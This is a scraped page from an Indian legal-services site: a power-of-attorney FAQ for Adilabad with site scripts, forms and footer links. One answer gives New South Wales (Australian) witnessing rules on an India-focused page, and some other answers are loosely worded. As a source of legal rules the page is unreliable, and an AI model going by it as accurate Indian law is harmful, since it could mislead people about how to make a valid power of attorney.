													The relationship between the principal and agent is a fiduciary relationship. The agent is legally required to act in the best interest of the principal. He has to perform functions as listed and described in the POA Deed. If the agent violates the terms or acts beyond the powers conferred, he can be liable for criminal charges or a civil suit can also be instituted against him.
It is highly recommended that the POA should be notarized in the presence of 2 witnesses. In case the purpose of making POA involves an immovable property, it is compulsory to get the deed registered in the sub-registrar’ office which has the jurisdiction. 
The POA can be revoked when the purpose for which it was created gets fulfilled or due to lack of trust or non-performance by the agent. This can be done by executing a deed known as the revocation of power of attorney deed.

												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading5">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse5" aria-expanded="true" aria-controls="collapse5">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What are the benefits of having a power of attorney?                  </a>                </h4> </div>

											<div id="collapse5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading5">

												<div class="panel-body">

													When the principal is unable to manage certain affairs, he can get those managed with the help of an agent appointed under POA. This helps in keeping the work up to date by transferring the power to handle the work into the hands of a trusted person which is the agent. The POA is a great option for NRIs. Since it is inconvenient for them to make physical appearances in India to deal with real estate, health, financial or legal matters, appointing an agent under POA turns out to be really helpful.
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading6">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse6" aria-expanded="true" aria-controls="collapse6">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Can you get power of attorney without a lawyer?                  </a>                </h4> </div>

											<div id="collapse6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading6">

												<div class="panel-body">

													<span id="docs-internal-guid-f6f2bab2-7fff-87ec-8feb-0ce46a2269a8"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">A solicitor or the NSW Trustee and guardian can prepare a power of attorney for you. The form must be witnessed by a barrister, solicitor, employee of the NSW Trustee, registrar of the local Court.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading7">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse7" aria-expanded="true" aria-controls="collapse7">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Can two siblings have power of attorney?                   </a>                </h4> </div>

											<div id="collapse7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading7">

												<div class="panel-body">

													<span id="docs-internal-guid-12ae8921-7fff-e835-d7c9-a1e697ce7d97"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Two siblings can have power of attorney. In health issues, one family member can act as agent of another family member.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading8">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse8" aria-expanded="true" aria-controls="collapse8">                  <i class="more-less glyphicon glyphicon-plus"></i>                  How long a power of attorney is valid?                  </a>                </h4> </div>

											<div id="collapse8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading8">

												<div class="panel-body">

													<span id="docs-internal-guid-b5473acd-7fff-3367-ae5f-acb20fd46c90"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">A power of attorney is valid till the death of the principal or the revocation of the POA. In a specific POA, it ceases after the completion of the particular adventure.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading9">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse9" aria-expanded="true" aria-controls="collapse9">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Can a power of attorney change a beneficiary?                  </a>                </h4> </div>

											<div id="collapse9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading9">

												<div class="panel-body">

													<span id="docs-internal-guid-b1e2214d-7fff-d638-a3f9-e5374db5c599"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">General POA allows the beneficiary to be changed at will by the representative. A limited POA allows the beneficiary to be changed only if it is specified in the document.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading10">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse10" aria-expanded="true" aria-controls="collapse10">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Who can override power of attorney?                  </a>                </h4> </div>

											<div id="collapse10" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading10">

												<div class="panel-body">

													<span id="docs-internal-guid-bf7d96fd-7fff-3906-dc5d-8b4b58aee1a4"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">The principal himself can override the POA. In a medical POA, the family members can file a suit against the agent.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
								</div>

								<script>

								function toggleIcon(e) {

									$(e.target).prev('.panel-heading').find(".more-less").toggleClass('glyphicon-plus glyphicon-minus');

								}

								$('.panel-group').on('hidden.bs.collapse', toggleIcon);

								$('.panel-group').on('shown.bs.collapse', toggleIcon);

								</script>

							</div>

							<div class="col-xs-12">

								
										<div id="notify"></div>

							</div>

							

							<div style="clear:both"></div>

							
					</div>

				</div>

				<div class="col-lg-4 col-md-4 col-sm-5 col-xs-12 lss-mr"> </div>

			</div>

			<div style="clear:both"></div>

		</div>
			
				<!-- <p>Click here to know about <a href="#" id="next-link"></a></p> -->
				<p>Click here to know about <a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/adilabad" >Power Of Attorney Lawyer Online In Adilabad</a></p>

	</div>



	<section class="ls-recent-blog hide">

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<h4 class="text-uppercase">From Our<span class="blue-text"> Blog</span></h4> </div>

				<div class="col-md-7 col-sm-7 padding-right-md">

					<div class="single-blog-detail">

						<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

							<h4>HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a>

						<div style="clear:both;"></div>

					</div>

				</div>

				<div class="col-md-5 col-sm-5">

					<div class=" latest_posts mr-b30">

						<div class="">

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

						</div>

					</div>

				</div>

			</div>

		</div>

	</section>

	<div style="clear:both"></div>

	<div class="container">

		<div class="ls-call-s">

			<div class="col-md-8 col-md-push-1">

				<h2 class="text-uppercase mr-top0 text-white"><b>Call Us At <a class="text-white"     Style="color:#fff" href="tel:+919625356806">+91 96253 56806</a></b></h2>

				<h3 class="mr-top0 text-white"><b>For A Free Consultation</b></h3> </div>

			<div class="col-md-4 col-md-push-1">

				<div class="common_button"> <a href="tel:+919625356806">Contact a Lawyer</a> </div>

			</div>

			<div style="clear:both"></div>

		</div>

		<div class="layer_space"></div>

	</div>

	</div>

	<div id="services_button" class="servicesbtn_ser" style="opacity: 0;"><a href="#legal-service-s1">Book Services Now</a></div>

	<!-- Modal -->

	<div class="modal fade" id="additional-form-modal" role="dialog">

		<div class="modal-dialog">

			<!-- Modal content-->

			<div class="modal-content">

				<div class="modal-header">

					<h4 class="modal-title">Additional Information</h4>

					<button type="button" class="close" data-dismiss="modal">&times;</button>

				</div>

				<div class="modal-body">

					<div id="additional-form"></div>

				</div>

			</div>

		</div>

	</div>

	<script>

	function checkoutLegalService(ls_slug) {

		console.log(ls_slug);

		$.ajax({

			type: 'POST',

			url: base_url + 'legal-services/checkout',

			data: {

				csrf_test_name: $.cookie("csrf_cookie_name"),

				purpose: 'legla_service_booking',

				slug: ls_slug

			},

			beforeSend: function() {

				$("#loader").show();

				$("#overlay").show();

			},

			success: function(data) {

				console.log(data);

				console.log('Success');

				location.href = base_url + 'legal-services/checkout';

			}

		});

	}

	$("#review_form").on('submit', function(event) {

		event.preventDefault();

		var $form = $(this);

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				if($.trim(data) == 'Yes') {

					$('#review_result').show();

					$("#review_result").fadeTo(2000, 500).slideUp(500, function() {

						$("#review_result").slideUp(500);

						location.reload();

					});

				} else {

					var errors = $.parseJSON(data);

					$.notify(errors.error, {

						position: "top | right",

						z_index: 1031

					});

				}

			}

		});

	}); /* if ($(window).width() > 991) {  jQuery(function($) {   function fixDiv() {    var $cache = $('.book-btn');  	var scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();  	var sctop = $(window).scrollTop();  	console.log(sctop);  	  	if ($(window).scrollTop() > 280){  		$(".book-btn").addClass("floating");  		console.log('if');  	}else{  		$(".book-btn").removeClass("floating");  		console.log('else');  	}  }   $(window).scroll(fixDiv);   fixDiv();  });  }else{} */

	function get_rating(_this, rating) {

		$(_this).starRating({

			initialRating: rating,

			readOnly: true

		});

	}

	$(function() {

		$('div[onload]').trigger('onload');

	});

	$(".my-rating-9").starRating({

		initialRating: 3.5,

		disableAfterRate: false,

		onHover: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

		},

		onLeave: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

			$('input[name="rating"]').val(currentRating);

		}

	});

	</script>

	<script>

	jQuery(document).ready(function($) {

		$('option').val(function(i, value) {

			return value.replace(/ /g, '-');

		});

	});

	</script>

	<script>

	services_button = document.getElementById("services_button");

	var myScrollFunc = function() {

		var y = window.scrollY;

		if(y >= 640) {

			services_button.className = "servicesbtn_ser btn_show"

		} else {

			services_button.className = "servicesbtn_ser btn_hide"

		}

	};

	window.addEventListener("scroll", myScrollFunc);

	</script>

<script>
		document.addEventListener("DOMContentLoaded", function() {
  		var selectElement = document.getElementById("city_name");
  		var selectedOption = selectElement.value;
  		var selectedIndex = selectElement.selectedIndex;

  		var nextLink = document.getElementById("next-link");

  		var heading = 'Power Of Attorney Lawyer Online';

  		

  		var nextcity;
  		var city;

		  if (selectedIndex < selectElement.options.length - 1) {
		    var nextOptionValue = selectElement.options[selectedIndex + 1].value;

		    nextcity = nextOptionValue ;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();

		  } else {

		    selectElement.selectedIndex = 1;


		    nextcity = selectElement.value;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();
		  }
		});
</script>



<!-- FOOTER -->

<footer id="consultation">
	<div class="footer_bottom">
		<div class="container">
		  <div class="footer_colum">
		    <h5>CONTACT US</h5>
			<ul>
			   <li><a href="tel:+91 96253 56806">+91 96253 56806</a></li>
			   <li><a href="mailto:info@lawtendo.com">info@lawtendo.com</a></li>
		    </ul>
			<p>25 Kembrose Estate Off Lbs Marg,<br> Bhandup Mumbai 400078, <br>Maharashtra India.</p>
			<ul class="socail_icon">
				<li><a target="_blank" href="https://www.facebook.com/lawtendo" aria-label="Facebook Link"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.linkedin.com/in/lawtendo/" aria-label="Linkedin Link"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://twitter.com/TeamLawtendo" aria-label="Twitter Link"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.instagram.com/lawtendo/?hl=en" aria-label="Instagram Link"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		    <h5>ONLINE LEGAL CONSULTATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Recovery of Money</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>
				<li><a href="https://www.lawtendo.com/sitemap-legal-services.xml">Main Sitemap</a></li>
				<li><a href="#">View All</a></li>
			</ul>
		  </div>
		
		 <div class="footer_colum">
		    <h5>OTHER FEATURED SERVICES</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage">Court Marriage</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/birth-certificate">Birth Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate">Succession Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate">Legal Heir Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change">Name change</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/traffic-challan">Traffic Challan</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/death-certificate">Death Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/sale-deed">Sale Deed</a></li>
				<li><a href="https://www.lawtendo.com/legal-services">View All</a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		   <h5>Court Marriage Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ahmedabad">Court Marriage Ahmedabad</a </li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/hyderabad">Court Marriage Hyderabad</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/kolkata">Court Marriage Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/jaipur">Court Marriage Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chennai">Court Marriage Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/nagpur">Court Marriage Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chandigarh">Court Marriage Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ranchi">Court Marriage Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/patna">Court Marriage Patna</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/agra">Court Marriage Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/lucknow">Court Marriage Lucknow</a>

			</ul>
		  </div>
		
		
		<!-- <div class="footer_colum">
		    <h5>FIND LAWYERS BY LOCATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/find-lawyer/delhi">Lawyers in Delhi</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/karnataka/bangalore-rural">Lawyers in Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/mumbai-city">Lawyers in Mumbai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/tamil-nadu/chennai">Lawyers in Chennai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/haryana/gurugram">Lawyers in Gurgaon</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li>

			</ul>
		  </div> -->
		  <div class="footer_colum">
		    <h5>Name Change Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/online-name-change/chennai">Name Change In Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/lucknow">name Chaneg In Lucknow</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/thane">Name Change In Thane</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/surat">Name Change In Surat</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/ranchi">Name Change In Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/agra">Name Change In Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/kolkata">Name Change In Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/bangalore-urban">Name Change In Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/blogs/name-change-in-hyderabad">Name Change In Hyderabad</a></li>


				<!-- <li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li> -->

			</ul>
		  </div> 
		</div>
		
	</div>
	
	<!----------exit from home page popup open------------->
	
<!---<button data-toggle="modal" data-target="#exit_popup" class="btn btn-primary center-block">Exit From Home</button>
	<div class="modal fade" id="exit_popup" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
			</div>
		</div>
  </div>--->
	
		<!----------exit from home page popup close------------->
	
	
	
	<div class="footer_copyright">
	  <div class="container">
	   
	   <div class="footer_left">
	        <ul>
			    <li><a href="https://www.lawtendo.com/">HOME</a></li>
				<li><a href="https://www.lawtendo.com/why-us">WHY US</a></li>
				<li><a href="https://www.lawtendo.com/how-it-work">HOW IT WORKS</a></li>
				<li><a href="https://www.lawtendo.com/blog">BLOG</a></li>
            </ul>
	   </div>
	   <div class="footer_center">
	       <a href="https://www.lawtendo.com/"><img data-original="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform"></a>
	   </div>
	   <div class="footer_right">
	        <ul>
			    <li><a href="https://www.lawtendo.com/term-of-use">TERMS</a></li>
				<li><a href="https://www.lawtendo.com/privacy-policy">PRIVACY</a></li>
				<li><a href="#">COPYRIGHT 2021 LAWTENDO</a></li>
            </ul>
	   </div>
	   
	  </div>
	</div>
	<div class="gapping_bt">
	<div class="container">
		<div class="row">
			<div class="col-md-4  col-md-offset-4">
							</div>
		</div>
	</div>
		<!--<a class="request-call-back-btn hidden-xs" href="" title="Request Call Back">Request Call Back</a>-->
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="thankyouModal">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Thank You For Choosing Lawtendo</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									Lawtendo Case Manager will contact you soon regarding your Query.<br>
									Need to get your query answered urgently? <br>Please call our Helpline +91  9625356806								</div>
							</div>
							<!-- Modal footer -->
							<div class="modal-footer">
								<button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="legal_notice">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Send Legal Notice</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									<div class="">
										<div role="form">
											<form action="https://www.lawtendo.com/Consultation/legal_notice " id="legal_consult_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="df1242ac41266f0784ad43c72be1dd50" style="display:none;" />
												<div style="display: none;">
													<input type="hidden" name="type" value="Legal Notice">
												</div>
												<span class="form-control-wrap">
													<input type="text" name="enq_name" size="40" class="form-control" placeholder="Name" required="">
												</span>
												<span class="form-control-wrap">
													<input type="email" name="enq_email" size="40" class="form-control" placeholder="Email (Optional)" >
												</span>
												<span class="form-control-wrap">
													<input type="number" name="enq_mobile" value="" min="7000000000" max="9999999999" class="form-control" placeholder="Mobile" required="">
												</span>
												<span class="form-control-wrap">
													<textarea class="form-control" cols="40" name="enq_description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>
												</span>
												<input type="submit" class="form-control btn-submit" value="Submit" >
											</form>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>


<!-----call to action and chatbot and  whatsapp open--------->
 <div class="calltoaction_right_desk">
						    <div class="talktoexpert"><a href="#Short_form_common">Book Service Now</a></div>
			      <div id="callbutton" class="callbutton">
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call">
        <div class="hover_effect_chatbot" >
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call"> <span>Connect with chatbot</span> 
        </div>
      </div>
      <div class="whatsapp_icons1"><a href="https://api.whatsapp.com/send?phone=+919625356806&amp;text=Hi, I am contacting you through your website https://www.lawtendo.com/." target="_blank"><img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp">
      <div class="hover_effect_whatsapp" >
         <img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp"> <span>Connect online</span> 
      </div>
       </a>
      </div>
      <div class="chatbotnbutton" id="call_icons"><a href="tel:+91 96253 56806"><img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot">

      <div class="hover_effect_call">
		<a href="tel:+91 96253 56806">
      <img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot"> <span>Connect Us</span> 
				</a>
      </div>
    
    </a>
  
  </div>
    </div>

<script>
    function redirectToSelectedOption(select) {
        var selectedOption = select.options[select.selectedIndex];
        var selectedValue = selectedOption.value;
        if (selectedValue) {
            window.location.href = selectedValue;
        }
    }
</script>

	<script>
  $(document).on('click', '#callbutton', function() {
    $("#chat_icon").click();
});
</script>
 

<script>
$(document).ready(function() {
    $('#chat_icon').on('click',function () {
        $('#chat_button').toggleClass('accord_block1');
    });
});
</script>
<!-----call to action and chatbot and  whatsapp close--------->


	<script>
		$("#legal_consult_form").on('submit', function(event) {
		event.preventDefault();
		var $form = $(this);
		$.ajax({
			type: $form.attr('method'),
			url: $form.attr('action'),
			data: $form.serialize(),
			success: function(data) {
				console.log(data);
				if($.trim(data) == 'Yes'){
					$('#thankyouModal').modal('show');
					$('#legal_notice').modal('hide');
				}else{
					var errors = $.parseJSON(data);
					$.notify(errors.error, { position:"top | right" , z_index: 1031});
				}
				$('#thankyouModal').on('hidden.bs.modal', function () {
					location.reload();
				})
			}
		});
	});
	</script>
	
		<div class="container">
		<div class="row">
						<!--dont call this script-->
					
			<style>

.talkexp {

    background: #0000006e;

    padding: 15px;

}

.nopad {

    padding: 0px;

}

.cf-form {

    background: #fff;

}

.talktext {

    color: #fff;

}

.close1 {

    opacity: 1;

    color: #fff;

}

</style>

<div class="modal constant_form" id="constant_form">


	<div class="modal-dialog">

		<div class="modal-content">

			<!-- Modal Header -->

			<div class="modal-header" style="    background-image: linear-gradient(to right, #2d6364, #295456, #2d4b4c ); color:white;">

				<h3 class="modal-title">Get Legal Consultation</h3>

				<button type="button" class="close close1" data-dismiss="modal">&times;</button>

			</div>

			<!-- Modal body -->

			<div class="modal-body nopad" style="background:url('https://www.lawtendo.com/assets/images/talk-expert.jpg');background-repeat: no-repeat;background-size: cover;">

			<div class="talkexp">

				<div class="text-center body-message">

					<div class="main-modal-cons-form">

						<div class="col-md-5 col-sm-5 col-xs-12">

							<div class="row">

								<div class="cf-how-work mob-hide">

									<h4 class="talktext">How it Works?</h4>

									<div class="text-element content-element circles-list">

										<ol>

											<li class="talktext">Tell us your legal requirements</li>

											<li class="talktext">Get best suitable lawyer profile with price, experience & location</li>

											<li class="talktext">Filing of Complaint</li>

										</ol>

									</div>

								</div>

								

							</div>

							<div class="row">

							<div class="col-md-12 popup-padtop mob-hide">

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/men.png" width="30" height="30">

							<span class="talktext">15,000+ Lawyers</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/resort.png" width="30" height="30">

							<span class="talktext">500+ Cities</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/img_574077.png" width="30" height="30">

							<span class="talktext">10,000+ Cases Managed</span>

							</div>

							</div>

							</div>

						</div>						

						<div class="col-md-7 col-sm-7 col-xs-12">

							<div role="form" class="cf-form">

								<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="request_callback" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="df1242ac41266f0784ad43c72be1dd50" style="display:none;" />

									<div style="display: none;">

										<input type="hidden" name="type" value="CallBack Form">

									</div>

									<span class="form-control-wrap">

										<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">

									</span>

									<span class="form-control-wrap">

										<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email (Optional)" >

									</span>

									<span class="form-control-wrap">

										<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">

									</span>

                                     <div class="form-control-wrap selc">

										<select class="form-control select2" name="city" required="">

											<option value="">----City---- </option>

															

											<option value="569">adilabad</option>

															

											<option value="311">agar malwa</option>

															

											<option value="608">agra</option>

															

											<option value="153">ahmedabad</option>

															

											<option value="362">ahmednagar</option>

															

											<option value="425">aizawl</option>

															

											<option value="500">ajmer</option>

															

											<option value="363">akola</option>

															

											<option value="296">alappuzha</option>

															

											<option value="609">aligarh</option>

															

											<option value="696">alipurduar</option>

															

											<option value="312">alirajpur</option>

															

											<option value="610">allahabad</option>

															

											<option value="683">almora</option>

															

											<option value="501">alwar</option>

															

											<option value="186">ambala</option>

															

											<option value="611">ambedkar nagar</option>

															

											<option value="612">amethi</option>

															

											<option value="364">amravati</option>

															

											<option value="154">amreli</option>

															

											<option value="478">amritsar</option>

															

											<option value="613">amroha</option>

															

											<option value="155">anand</option>

